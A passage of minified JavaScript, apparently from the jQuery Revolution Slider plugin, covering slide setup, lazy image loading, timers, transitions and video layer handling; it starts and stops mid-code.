c.index()),c.data("link")!=d){var f=c.data("link"),g=c.data("target")||"_self",h="back"===c.data("slideindex")?0:60,k=c.data("linktoslide"),l=k;k!=d&&"next"!=k&&"prev"!=k&&e.li.each(function(){var b=a(this);b.data("origindex")+1==l&&(k=b.data("index"))});"slide"!=f&&(k="no");h='<div class="tp-caption sft slidelink" style="cursor:pointer;width:100%;height:100%;z-index:'+h+';" data-x="center" data-y="center" ';h=("no"==k?h+' data-start="0">':h+"data-actions='"+("scroll_under"===k?'[{"event":"click","action":"scrollbelow","offset":"100px","delay":"0"}]':
"prev"===k?'[{"event":"click","action":"jumptoslide","slide":"prev","delay":"0.2"}]':"next"===k?'[{"event":"click","action":"jumptoslide","slide":"next","delay":"0.2"}]':'[{"event":"click","action":"jumptoslide","slide":"'+k+'","delay":"0.2"}]')+'\' data-start="0">')+'<a style="width:100%;height:100%;display:block"';h="slide"!=f?h+' target="'+g+'" href="'+f+'"':h;h+='><span style="width:100%;height:100%;display:block"></span></a></div>';c.append(h)}}),e.rle=e.responsiveLevels.length||1,e.gridwidth=
w(e.gridwidth,e.rle),e.gridheight=w(e.gridheight,e.rle),"on"==e.simplifyAll&&(h.isIE(8)||h.iOSVersion())&&(b.find(".tp-caption").each(function(){var b=a(this);b.removeClass("customin customout").addClass("fadein fadeout");b.data("splitin","");b.data("speed",400)}),e.li.each(function(){var b=a(this);b.data("transition","fade");b.data("masterspeed",500);b.data("slotamount",1);(b.find(".rev-slidebg")||b.find(">img").first()).data("kenburns","off")})),e.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),
e.autoHeight="fullscreen"==e.sliderLayout?"on":e.autoHeight,"fullwidth"==e.sliderLayout&&"off"==e.autoHeight&&b.css({maxHeight:e.gridheight[e.curWinRange]+"px"}),"auto"==e.sliderLayout||0!=b.closest(".forcefullwidth_wrapper_tp_banner").length||"fullscreen"===e.sliderLayout&&"on"==e.fullScreenAutoWidth)||(f=b.parent(),k=f.css("marginBottom"),l=f.css("marginTop"),k=k===d?0:k,l=l===d?0:l,f.wrap('<div class="forcefullwidth_wrapper_tp_banner" style="position:relative;width:100%;height:auto;margin-top:'+
l+";margin-bottom:"+k+'"></div>'),b.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:'+b.height()+'px"></div>'),b.parent().css({marginTop:"0px",marginBottom:"0px"}),b.parent().css({position:"absolute"}));if(e.shadow!==d&&0<e.shadow&&(b.parent().addClass("tp-shadow"+e.shadow),b.parent().append('<div class="tp-shadowcover"></div>'),b.parent().find(".tp-shadowcover").css({backgroundColor:b.parent().css("backgroundColor"),backgroundImage:b.parent().css("backgroundImage")})),
n(e),n(e,!0),!b.hasClass("revslider-initialised")){b.addClass("revslider-initialised");b.addClass("tp-simpleresponsive");b.attr("id")==d&&b.attr("id","revslider-"+Math.round(1E3*Math.random()+5));e.firefox13=!1;e.ie=!a.support.opacity;e.ie9=9==document.documentMode;e.origcd=e.delay;f=a.fn.jquery.split(".");k=parseFloat(f[0]);l=parseFloat(f[1]);parseFloat(f[2]||"0");1==k&&7>l&&b.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+
f+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>");1<k&&(e.ie=!1);var v={addedyt:0,addedvim:0,addedvid:0};b.find(".tp-caption, .rs-background-video-layer").each(function(b){var f=a(this);b=f.data("autoplayonlyfirsttime");var g=f.data("autoplay");f.hasClass("tp-static-layer")&&h.handleStaticLayers&&h.handleStaticLayers(f,e);var k=f.data("noposteronmobile")||f.data("noPosterOnMobile")||f.data("posteronmobile")||f.data("posterOnMobile")||
f.data("posterOnMObile");f.data("noposteronmobile",k);var l=0;if(f.find("iframe").each(function(){punchgs.TweenLite.set(a(this),{autoAlpha:0});l++}),0<l&&f.data("iframes",!0),f.hasClass("tp-caption")){k=f.hasClass("slidelink")?"width:100% !important;height:100% !important;":"";f.wrap('<div class="tp-parallax-wrap" style="'+k+'position:absolute;visibility:hidden"><div class="tp-loop-wrap" style="'+k+'position:absolute;"><div class="tp-mask-wrap" style="'+k+'position:absolute" ></div></div></div>');
var r=f.closest(".tp-loop-wrap");a.each(["pendulum","rotate","slideloop","pulse","wave"],function(a,b){var c=f.find(".rs-"+b),d=c.data()||"";""!=d&&(r.data(d),r.addClass("rs-"+b),c.children(0).unwrap(),f.data("loopanimation","on"))});punchgs.TweenLite.set(f,{visibility:"hidden"})}k=f.data("actions");k!==d&&h.checkActions(f,e,k);D(f,e);h.checkVideoApis&&(v=h.checkVideoApis(f,e,v));c&&((1==b||"true"==b)&&(f.data("autoplayonlyfirsttime","false"),b=!1),(1==g||"true"==g||"on"==g||"1sttime"==g)&&(f.data("autoplay",
"off"),g="off"));1!=b&&"true"!=b&&"1sttime"!=g||f.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-once");1!=g&&"true"!=g&&"on"!=g&&"no1sttime"!=g||f.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-always")});b.hover(function(){b.trigger("tp-mouseenter");e.overcontainer=!0},function(){b.trigger("tp-mouseleft");e.overcontainer=!1});b.on("mouseover",function(){b.trigger("tp-mouseover");e.overcontainer=!0});b.find(".tp-caption video").each(function(b){b=a(this);b.removeClass("video-js vjs-default-skin");
b.attr("preload","");b.css({display:"none"})});"standard"!==e.sliderType&&(e.lazyType="all");I(b.find(".tp-static-layers"),e,0);U(b.find(".tp-static-layers img"),e,function(){b.find(".tp-static-layers img").each(function(){var b=a(this),c=b.data("lazyload")!=d?b.data("lazyload"):b.attr("src"),c=L(e,c);b.attr("src",c.src)})});e.li.each(function(b){var c=a(this);"all"!=e.lazyType&&("smart"!=e.lazyType||0!=b&&1!=b&&b!=e.slideamount&&b!=e.slideamount-1)||(I(c,e,b),U(c,e,function(){"carousel"==e.sliderType&&
punchgs.TweenLite.to(c,1,{autoAlpha:1,ease:punchgs.Power3.easeInOut})}))});f=P("#")[0];9>f.length&&1<f.split("slide").length&&(f=parseInt(f.split("slide")[1],0),1>f&&(f=1),f>e.slideamount&&(f=e.slideamount),e.startWithSlide=f-1);b.append('<div class="tp-loader '+e.spinner+'"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');0===b.find(".tp-bannertimer").length&&b.append('<div class="tp-bannertimer" style="visibility:hidden"></div>');
b.find(".tp-bannertimer").css({width:"0%"});b.find(".tp-bannertimer").data("opt",e);e.ul.css({display:"block"});r(b,e);"off"!==e.parallax.type&&h.checkForParallax(b,e);h.setSize(e);"hero"!==e.sliderType&&h.createNavigation(b,e);h.resizeThumbsTabs&&h.resizeThumbsTabs(e);g(e);var B=e.viewPort;e.inviewport=!1;B!=d&&B.enable&&(a.isNumeric(B.visible_area)||-1!==B.visible_area.indexOf("%")&&(B.visible_area=parseInt(B.visible_area)/100),h.scrollTicker&&h.scrollTicker(e,b));setTimeout(function(){"carousel"==
e.sliderType&&h.prepareCarousel(e);!B.enable||B.enable&&e.inviewport||B.enable&&!e.inviewport&&"wait"==!B.outof?M(b,e):e.waitForFirstSlide=!0;h.manageNavigation&&h.manageNavigation(e);1<e.slideamount&&(!B.enable||B.enable&&e.inviewport?Q(b,e):e.waitForCountDown=!0);setTimeout(function(){b.trigger("revolution.slide.onloaded")},100)},e.startDelay);e.startDelay=0;a("body").data("rs-fullScreenMode",!1);a(window).on("mozfullscreenchange webkitfullscreenchange fullscreenchange",function(){a("body").data("rs-fullScreenMode",
!a("body").data("rs-fullScreenMode"));a("body").data("rs-fullScreenMode")&&setTimeout(function(){a(window).trigger("resize")},200)});f="resize.revslider-"+b.attr("id");a(window).on(f,function(){return b==d?!1:(0!=a("body").find(b)&&g(e),void((b.outerWidth(!0)!=e.width||b.is(":hidden")||"fullscreen"==e.sliderLayout&&a(window).height()!=e.lastwindowheight)&&(e.lastwindowheight=a(window).height(),y(b,e))))});u(b,e);g(e);e.fallbacks.disableFocusListener||"true"==e.fallbacks.disableFocusListener||!0===
e.fallbacks.disableFocusListener||da(b,e)}},w=function(b,c){if(!a.isArray(b)){var d;b=[];b.push(b)}if(b.length<c){d=b[b.length-1];for(var e=0;e<c-b.length+2;e++)b.push(d)}return b},D=function(b,c){"sliderenter"===b.data("start")&&(c.layersonhover===d&&(c.c.on("tp-mouseenter",function(){c.layersonhover&&a.each(c.layersonhover,function(a,b){b.data("animdirection","in");var e=b.data("timeline_out"),f="carousel"===c.sliderType?0:c.width/2-c.gridwidth[c.curWinRange]*c.bw/2,g=b.closest(".tp-revslider-slidesli");
if(g.hasClass("active-revslide")||g.hasClass("processing-revslide"))e!=d&&(e.pause(0),e.kill()),h.animateSingleCaption(b,c,f,0,0,!1,!0),e=b.data("timeline"),b.data("triggerstate","on"),e.play(0)})}),c.c.on("tp-mouseleft",function(){c.layersonhover&&a.each(c.layersonhover,function(a,b){b.data("animdirection","out");b.data("triggered",!0);b.data("triggerstate","off");h.stopVideo&&h.stopVideo(b,c);h.endMoveCaption&&h.endMoveCaption(b,null,null,c)})}),c.layersonhover=[]),c.layersonhover.push(b))},g=function(b){var c=
h.getHorizontalOffset(b.c,"left");if("auto"==b.sliderLayout||"fullscreen"===b.sliderLayout&&"on"==b.fullScreenAutoWidth)"fullscreen"==b.sliderLayout&&"on"==b.fullScreenAutoWidth?punchgs.TweenLite.set(b.ul,{left:0,width:b.c.width()}):punchgs.TweenLite.set(b.ul,{left:c,width:b.c.width()-h.getHorizontalOffset(b.c,"both")});else{var d=Math.ceil(b.c.closest(".forcefullwidth_wrapper_tp_banner").offset().left-c);punchgs.TweenLite.set(b.c.parent(),{left:0-d+"px",width:a(window).width()-h.getHorizontalOffset(b.c,
"both")})}b.slayers&&"fullwidth"!=b.sliderLayout&&"fullscreen"!=b.sliderLayout&&punchgs.TweenLite.set(b.slayers,{left:c})},u=function(b,c,e){var f=b.parent();a(window).width()<c.hideSliderAtLimit?(b.trigger("stoptimer"),"none"!=f.css("display")&&f.data("olddisplay",f.css("display")),f.css({display:"none"})):b.is(":hidden")&&e&&(f.data("olddisplay")!=d&&"undefined"!=f.data("olddisplay")&&"none"!=f.data("olddisplay")?f.css({display:f.data("olddisplay")}):f.css({display:"block"}),b.trigger("restarttimer"),
setTimeout(function(){y(b,c)},150));h.hideUnHideNav&&h.hideUnHideNav(c)},y=function(b,c){if(1==c.infullscreenmode&&(c.minHeight=a(window).height()),n(c),n(c,!0),!h.resizeThumbsTabs||!0===h.resizeThumbsTabs(c)){if(u(b,c,!0),g(c),"carousel"==c.sliderType&&h.prepareCarousel(c,!0),b===d)return!1;h.setSize(c);c.conw=c.c.width();c.conh=c.infullscreenmode?c.minHeight:c.c.height();var e=b.find(".active-revslide .slotholder"),f=b.find(".processing-revslide .slotholder");v(b,c,b,2);"standard"===c.sliderType&&
(punchgs.TweenLite.set(f.find(".defaultimg"),{opacity:0}),e.find(".defaultimg").css({opacity:1}));"carousel"==c.sliderType&&c.lastconw!=c.conw&&(clearTimeout(c.pcartimer),c.pcartimer=setTimeout(function(){h.prepareCarousel(c,!0)},100),c.lastconw=c.conw);h.manageNavigation&&h.manageNavigation(c);h.animateTheCaptions&&h.animateTheCaptions(b.find(".active-revslide"),c,!0);"on"==f.data("kenburns")&&h.startKenBurn(f,c,f.data("kbtl").progress());"on"==e.data("kenburns")&&h.startKenBurn(e,c,e.data("kbtl").progress());
h.animateTheCaptions&&h.animateTheCaptions(f.closest("li"),c,!0);h.manageNavigation&&h.manageNavigation(c)}},F=function(a){a.bw=a.width/a.gridwidth[a.curWinRange];a.bh=a.height/a.gridheight[a.curWinRange];a.bh>a.bw?a.bh=a.bw:a.bw=a.bh;(1<a.bh||1<a.bw)&&(a.bw=1,a.bh=1)},r=function(b,e){if(b.find(".tp-caption").each(function(){var b=a(this);b.data("transition")!==d&&b.addClass(b.data("transition"))}),e.ul.css({overflow:"hidden",width:"100%",height:"100%",maxHeight:b.parent().css("maxHeight")}),"on"==
e.autoHeight&&(e.ul.css({overflow:"hidden",width:"100%",height:"100%",maxHeight:"none"}),b.css({maxHeight:"none"}),b.parent().css({maxHeight:"none"})),e.li.each(function(b){var c=a(this),f=c.data("originalindex");(e.startWithSlide!=d&&f==e.startWithSlide||e.startWithSlide===d&&0==b)&&c.addClass("next-revslide");c.css({width:"100%",height:"100%",overflow:"hidden"})}),"carousel"===e.sliderType)e.ul.css({overflow:"visible"}).wrap('<div class="tp-carousel-wrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;"></div>'),
e.c.parent().prepend('<div style="clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px"></div>'),e.c.parent().append('<div style="clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px"></div>'),h.prepareCarousel(e);b.parent().css({overflow:"visible"});e.li.find(">img").each(function(b){b=a(this);var f=b.closest("li").find(".rs-background-video-layer");f.addClass("defaultvid").css({zIndex:30});b.addClass("defaultimg");"on"==e.fallbacks.panZoomDisableOnMobile&&
c&&(b.data("kenburns","off"),b.data("bgfit","cover"));b.wrap('<div class="slotholder" style="width:100%;height:100%;"></div>');f.appendTo(b.closest("li").find(".slotholder"));var g=b.data();b.closest(".slotholder").data(g);0<f.length&&g.bgparallax!=d&&f.data("bgparallax",g.bgparallax);"none"!=e.dottedOverlay&&e.dottedOverlay!=d&&b.closest(".slotholder").append('<div class="tp-dottedoverlay '+e.dottedOverlay+'"></div>');f=b.attr("src");g.src=f;g.bgfit=g.bgfit||"cover";g.bgrepeat=g.bgrepeat||"no-repeat";
g.bgposition=g.bgposition||"center center";var h=b.closest(".slotholder");b.parent().append('<div class="tp-bgimg defaultimg" style="background-color:'+b.css("backgroundColor")+";background-repeat:"+g.bgrepeat+";background-image:url("+f+");background-size:"+g.bgfit+";background-position:"+g.bgposition+';width:100%;height:100%;"></div>');var k=document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+b.get(0).outerHTML);b.replaceWith(k);b=h.find(".tp-bgimg");
b.data(g);b.attr("src",f);"standard"!==e.sliderType&&"undefined"!==e.sliderType||b.css({opacity:0})})},v=function(b,c,d,e){c.removePrepare+=e;d.find(".slot, .slot-circle-wrapper").each(function(){a(this).remove()});c.transition=0;c.removePrepare=0},N=function(a){var b=a;return a!=d&&0<a.length&&(b=a.split("?")[0]),b},T=function(b,c,d){c.syncload--;c.loadqueue&&a.each(c.loadqueue,function(a,c){var e=c.src.replace(/\.\.\/\.\.\//gi,""),f=self.location.href,g=document.location.origin,h=f.substring(0,
f.length-1)+"/"+e,k=g+"/"+e,l,r=c.src;l=self.location.href.split("/");r=r.split("/");l.pop();for(var n=0;n<r.length;n++)"."!=r[n]&&(".."==r[n]?l.pop():l.push(r[n]));l=l.join("/");f=f.substring(0,f.length-1)+e;(N(g+e)===N(decodeURIComponent(b.src))||N(f)===N(decodeURIComponent(b.src))||N(l)===N(decodeURIComponent(b.src))||N(k)===N(decodeURIComponent(b.src))||N(h)===N(decodeURIComponent(b.src))||N(c.src)===N(decodeURIComponent(b.src))||N(c.src).replace(/^.*\/\/[^\/]+/,"")===N(decodeURIComponent(b.src)).replace(/^.*\/\/[^\/]+/,
"")||"file://"===window.location.origin&&N(b.src).match(new RegExp(e)))&&(c.progress=d,c.width=b.width,c.height=b.height)});B(c)},B=function(b){3!=b.syncload&&b.loadqueue&&a.each(b.loadqueue,function(a,c){if(c.progress.match(/prepared/g)&&3>=b.syncload){b.syncload++;var d=new Image;d.onload=function(){T(this,b,"loaded")};d.onerror=function(){T(this,b,"failed")};d.src=c.src;c.progress="inload"}})},E=function(b,c,d){var e=!1;if(c.loadqueue&&a.each(c.loadqueue,function(a,c){c.src===b&&(e=!0)}),!e){var f=
{};f.src=b;f.prio=d;f.progress="prepared";c.loadqueue.push(f)}},I=function(b,c,e){b.find("img,.defaultimg").each(function(){var b=a(this),f=b.data("lazyload")!==d&&"undefined"!==b.data("lazyload")?b.data("lazyload"):b.attr("src");b.data("start-to-load",a.now());E(f,c,e)});B(c)},L=function(b,c){var d={};return b.loadqueue&&a.each(b.loadqueue,function(a,b){b.src==c&&(d=b)}),d},U=function(b,c,e){var f=!1;b.find("img,.defaultimg").each(function(){var e=a(this),g=e.data("lazyload")!=d?e.data("lazyload"):
e.attr("src"),k=L(c,g);if(e.data("loaded")===d&&k!==d&&k.progress&&k.progress.match(/loaded/g)){if(e.attr("src",k.src),e.hasClass("defaultimg"))h.isIE(8)?defimg.attr("src",k.src):e.css({backgroundImage:'url("'+k.src+'")'}),b.data("owidth",k.width),b.data("oheight",k.height),b.find(".slotholder").data("owidth",k.width),b.find(".slotholder").data("oheight",k.height);else{var l=e.data("ww"),r=e.data("hh");e.data("owidth",k.width);e.data("oheight",k.height);l=l==d||"auto"==l||""==l?k.width:l;r=r==d||
"auto"==r||""==r?k.height:r;e.data("ww",l);e.data("hh",r)}e.data("loaded",!0)}if(k&&k.progress&&k.progress.match(/inprogress|inload|prepared/g)&&(5E3>a.now()-e.data("start-to-load")?f=!0:console.error(g+"  Could not be loaded !")),1==c.youtubeapineeded&&(!window.YT||YT.Player==d)&&(f=!0,5E3<a.now()-c.youtubestarttime&&1!=c.youtubewarning))c.youtubewarning=!0,e="YouTube Api Could not be loaded !","https:"===location.protocol&&(e+=" Please Check and Renew SSL Certificate !"),console.error(e),c.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+
e+"</strong></div>");1==c.vimeoapineeded&&!window.Froogaloop&&(f=!0,5E3<a.now()-c.vimeostarttime&&1!=c.vimeowarning)&&(c.vimeowarning=!0,e="Vimeo Froogaloop Api Could not be loaded !","https:"===location.protocol&&(e+=" Please Check and Renew SSL Certificate !"),console.error(e),c.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+e+"</strong></div>"))});f?setTimeout(function(){U(b,c,
e)},19):e()},M=function(b,c){if(clearTimeout(c.waitWithSwapSlide),0<b.find(".processing-revslide").length)return c.waitWithSwapSlide=setTimeout(function(){M(b,c)},150),!1;var d=b.find(".active-revslide"),e=b.find(".next-revslide"),f=e.find(".defaultimg");return e.index()===d.index()?(e.removeClass("next-revslide"),!1):(e.removeClass("next-revslide").addClass("processing-revslide"),e.data("slide_on_focus_amount",e.data("slide_on_focus_amount")+1||1),"on"==c.stopLoop&&e.index()==c.lastslidetoshow-1&&
(b.find(".tp-bannertimer").css({visibility:"hidden"}),b.trigger("revolution.slide.onstop"),c.noloopanymore=1),e.index()===c.slideamount-1&&(--c.looptogo,0>=c.looptogo&&(c.stopLoop="on")),c.tonpause=!0,b.trigger("stoptimer"),c.cd=0,"off"===c.spinner?b.find(".tp-loader").css({display:"none"}):b.find(".tp-loader").css({display:"block"}),I(e,c,1),void U(e,c,function(){e.find(".rs-background-video-layer").each(function(){var b=a(this);b.hasClass("HasListener")||(b.data("bgvideo",1),h.manageVideoLayer(b,
c));0==b.find(".rs-fullvideo-cover").length&&b.append('<div class="rs-fullvideo-cover"></div>')});R(c,f,b)}))},R=function(a,b,c){var e=c.find(".active-revslide"),f=c.find(".processing-revslide"),g=e.find(".slotholder"),k=f.find(".slotholder");a.tonpause=!1;a.cd=0;c.trigger("nulltimer");c.find(".tp-loader").css({display:"none"});h.setSize(a);h.slotSize(b,a);h.manageNavigation&&h.manageNavigation(a);b={};b.nextslide=f;b.currentslide=e;c.trigger("revolution.slide.onbeforeswap",b);a.transition=1;a.videoplaying=
!1;f.data("delay")!=d?(a.cd=0,a.delay=f.data("delay")):a.delay=a.origcd;b=e.index();var l=f.index();a.sdir=b>l?1:0;"arrow"==a.sc_indicator&&(0==b&&l==a.slideamount-1&&(a.sdir=1),b==a.slideamount-1&&0==l&&(a.sdir=0));a.lsdir=a.lsdir===d?a.sdir:a.lsdir;a.dirc=a.lsdir!=a.sdir;a.lsdir=a.sdir;e.index()!=f.index()&&1!=a.firststart&&h.removeTheCaptions&&h.removeTheCaptions(e,a);f.hasClass("rs-pause-timer-once")||f.hasClass("rs-pause-timer-always")?a.videoplaying=!0:c.trigger("restarttimer");f.removeClass("rs-pause-timer-once");
var r;"carousel"==a.sliderType?(r=new punchgs.TimelineLite,h.prepareCarousel(a,r),fa(c,a,k,g,f,e,r),a.transition=0,a.firststart=0):(r=new punchgs.TimelineLite({onComplete:function(){fa(c,a,k,g,f,e,r)}}),r.add(punchgs.TweenLite.set(k.find(".defaultimg"),{opacity:0})),r.pause(),1==a.firststart&&(punchgs.TweenLite.set(e,{autoAlpha:0}),a.firststart=0),punchgs.TweenLite.set(e,{zIndex:18}),punchgs.TweenLite.set(f,{autoAlpha:0,zIndex:20}),"prepared"==f.data("differentissplayed")&&(f.data("differentissplayed",
"done"),f.data("transition",f.data("savedtransition")),f.data("slotamount",f.data("savedslotamount")),f.data("masterspeed",f.data("savedmasterspeed"))),f.data("fstransition")!=d&&"done"!=f.data("differentissplayed")&&(f.data("savedtransition",f.data("transition")),f.data("savedslotamount",f.data("slotamount")),f.data("savedmasterspeed",f.data("masterspeed")),f.data("transition",f.data("fstransition")),f.data("slotamount",f.data("fsslotamount")),f.data("masterspeed",f.data("fsmasterspeed")),f.data("differentissplayed",
"prepared")),f.data("transition")==d&&f.data("transition","random"),b=f.data("transition")!==d?f.data("transition").split(","):"fade",l=f.data("nexttransid")==d?-1:f.data("nexttransid"),"on"==f.data("randomtransition")?l=Math.round(Math.random()*b.length):l+=1,l==b.length&&(l=0),f.data("nexttransid",l),b=b[l],a.ie&&("boxfade"==b&&(b="boxslide"),"slotfade-vertical"==b&&(b="slotzoom-vertical"),"slotfade-horizontal"==b&&(b="slotzoom-horizontal")),h.isIE(8)&&(b=11),r=h.animateSlide(0,b,c,a,f,e,k,g,r),
"on"==k.data("kenburns")&&(h.startKenBurn(k,a),r.add(punchgs.TweenLite.set(k,{autoAlpha:0}))),r.pause());h.scrollHandling&&(h.scrollHandling(a,!0),r.eventCallback("onUpdate",function(){h.scrollHandling(a,!0)}));"off"!=a.parallax.type&&a.parallax.firstgo==d&&h.scrollHandling&&(a.parallax.firstgo=!0,a.lastscrolltop=-999,h.scrollHandling(a,!0),setTimeout(function(){a.lastscrolltop=-999;h.scrollHandling(a,!0)},210),setTimeout(function(){a.lastscrolltop=-999;h.scrollHandling(a,!0)},420));h.animateTheCaptions?
h.animateTheCaptions(f,a,null,r):r!=d&&setTimeout(function(){r.resume()},30);punchgs.TweenLite.to(f,.001,{autoAlpha:1})},fa=function(b,e,f,g,k,l,r){"carousel"===e.sliderType||(e.removePrepare=0,punchgs.TweenLite.to(f.find(".defaultimg"),.001,{zIndex:20,autoAlpha:1,onComplete:function(){v(b,e,k,1)}}),k.index()!=l.index()&&punchgs.TweenLite.to(l,.2,{zIndex:18,autoAlpha:0,onComplete:function(){v(b,e,l,1)}}));b.find(".active-revslide").removeClass("active-revslide");b.find(".processing-revslide").removeClass("processing-revslide").addClass("active-revslide");
e.act=k.index();"scroll"!=e.parallax.type&&"scroll+mouse"!=e.parallax.type&&"mouse+scroll"!=e.parallax.type||(e.lastscrolltop=-999,h.scrollHandling(e));r.clear();g.data("kbtl")!=d&&(g.data("kbtl").reverse(),g.data("kbtl").timeScale(25));"on"==f.data("kenburns")&&(f.data("kbtl")!=d?(f.data("kbtl").timeScale(1),f.data("kbtl").play()):h.startKenBurn(f,e));k.find(".rs-background-video-layer").each(function(b){if(c)return!1;var d=a(this);h.resetVideo(d,e);punchgs.TweenLite.fromTo(d,1,{autoAlpha:0},{autoAlpha:1,
ease:punchgs.Power3.easeInOut,delay:.2,onComplete:function(){h.animcompleted&&h.animcompleted(d,e)}})});l.find(".rs-background-video-layer").each(function(b){if(c)return!1;b=a(this);h.stopVideo&&(h.resetVideo(b,e),h.stopVideo(b,e));punchgs.TweenLite.to(b,1,{autoAlpha:0,ease:punchgs.Power3.easeInOut,delay:.2})});f={};f.slideIndex=k.index()+1;f.slideLIIndex=k.index();f.slide=k;f.currentslide=k;f.prevslide=l;b.trigger("revolution.slide.onchange",f);b.trigger("revolution.slide.onafterswap",f);e.duringslidechange=
!1;f=l.data("slide_on_focus_amount");g=l.data("hideafterloop");0!=g&&f>=g&&e.c.revremoveslide(l.index())},O=function(b,c){b.children().each(function(){try{a(this).die("click")}catch(J){}try{a(this).die("mouseenter")}catch(J){}try{a(this).die("mouseleave")}catch(J){}try{a(this).unbind("hover")}catch(J){}});try{b.die("click","mouseenter","mouseleave")}catch(J){}clearInterval(c.cdint);b=null},Q=function(b,e){e.cd=0;e.loop=0;e.stopAfterLoops!=d&&-1<e.stopAfterLoops?e.looptogo=e.stopAfterLoops:e.looptogo=
9999999;e.stopAtSlide!=d&&-1<e.stopAtSlide?e.lastslidetoshow=e.stopAtSlide:e.lastslidetoshow=999;e.stopLoop="off";0==e.looptogo&&(e.stopLoop="on");var f=b.find(".tp-bannertimer");b.on("stoptimer",function(){var b=a(this).find(".tp-bannertimer");b.data("tween").pause();"on"==e.disableProgressBar&&b.css({visibility:"hidden"});e.sliderstatus="paused";h.unToggleState(e.slidertoggledby)});b.on("starttimer",function(){1!=e.conthover&&1!=e.videoplaying&&e.width>e.hideSliderAtLimit&&1!=e.tonpause&&1!=e.overnav&&
(1===e.noloopanymore||e.viewPort.enable&&!e.inviewport||(f.css({visibility:"visible"}),f.data("tween").resume(),e.sliderstatus="playing"));"on"==e.disableProgressBar&&f.css({visibility:"hidden"});h.toggleState(e.slidertoggledby)});b.on("restarttimer",function(){var b=a(this).find(".tp-bannertimer");return e.mouseoncontainer&&"on"==e.navigation.onHoverStop&&!c?!1:(1===e.noloopanymore||e.viewPort.enable&&!e.inviewport||(b.css({visibility:"visible"}),b.data("tween").kill(),b.data("tween",punchgs.TweenLite.fromTo(b,
e.delay/1E3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:g,delay:1})),e.sliderstatus="playing"),"on"==e.disableProgressBar&&b.css({visibility:"hidden"}),void h.toggleState(e.slidertoggledby))});b.on("nulltimer",function(){f.data("tween").pause(0);"on"==e.disableProgressBar&&f.css({visibility:"hidden"});e.sliderstatus="paused"});var g=function(){0==a("body").find(b).length&&(O(b,e),clearInterval(e.cdint));b.trigger("revolution.slide.slideatend");1==b.data("conthover-changed")&&
(e.conthover=b.data("conthover"),b.data("conthover-changed",0));h.callingNewSlide(e,b,1)};f.data("tween",punchgs.TweenLite.fromTo(f,e.delay/1E3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:g,delay:1}));f.data("opt",e);1<e.slideamount&&(0!=e.stopAfterLoops||1!=e.stopAtSlide)?b.trigger("starttimer"):(e.noloopanymore=1,b.trigger("nulltimer"));b.on("tp-mouseenter",function(){e.mouseoncontainer=!0;"on"!=e.navigation.onHoverStop||c||(b.trigger("stoptimer"),b.trigger("revolution.slide.onpause"))});
b.on("tp-mouseleft",function(){e.mouseoncontainer=!1;1!=b.data("conthover")&&"on"==e.navigation.onHoverStop&&(1==e.viewPort.enable&&e.inviewport||0==e.viewPort.enable)&&(b.trigger("revolution.slide.onresume"),b.trigger("starttimer"))})},V=(function(){var a,b,c={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"};for(a in c)if(a in document){b=c[a];break}return function(c){return c&&document.addEventListener(b,c),!document[a]}}(),
function(a){return a==d||a.c==d?!1:void(1!=a.windowfocused&&(a.windowfocused=!0,punchgs.TweenLite.delayedCall(.3,function(){"on"==a.fallbacks.nextSlideOnWindowFocus&&a.c.revnext();a.c.revredraw();"playing"==a.lastsliderstatus&&a.c.revresume()})))}),aa=function(a){a.windowfocused=!1;a.lastsliderstatus=a.sliderstatus;a.c.revpause();var b=a.c.find(".active-revslide .slotholder"),c=a.c.find(".processing-revslide .slotholder");"on"==c.data("kenburns")&&h.stopKenBurn(c,a);"on"==b.data("kenburns")&&h.stopKenBurn(b,
a)},da=function(b,c){var e=window.chrome;document.documentMode!==d||e?window.addEventListener?(window.addEventListener("focus",function(a){V(c)},!1),window.addEventListener("blur",function(a){aa(c)},!1)):(window.attachEvent("focus",function(a){V(c)}),window.attachEvent("blur",function(a){aa(c)})):a(window).on("focusin",function(){V(c)}).on("focusout",function(){aa(c)})},P=function(a){for(var b=[],c=window.location.href.slice(window.location.href.indexOf(a)+1).split("_"),e=0;e<c.length;e++)c[e]=c[e].replace("%3D",
"="),a=c[e].split("="),b.push(a[0]),b[a[0]]=a[1];return b}}(jQuery);
!function(){var a=jQuery.fn.revolution;jQuery.extend(!0,a,{animateSlide:function(a,c,e,d,h,n,A,z,w){return b(a,c,e,d,h,n,A,z,w)}});var d=function(b,c,e,d){var f=b.find(".defaultimg"),h=b.data("zoomstart"),k=b.data("rotationstart");void 0!=f.data("currotate")&&(k=f.data("currotate"));void 0!=f.data("curscale")&&"box"==d?h=100*f.data("curscale"):void 0!=f.data("curscale")&&(h=f.data("curscale"));a.slotSize(f,c);var l=f.attr("src"),w=f.css("backgroundColor"),D=c.width,g=c.height,u=f.data("fxof");"on"==
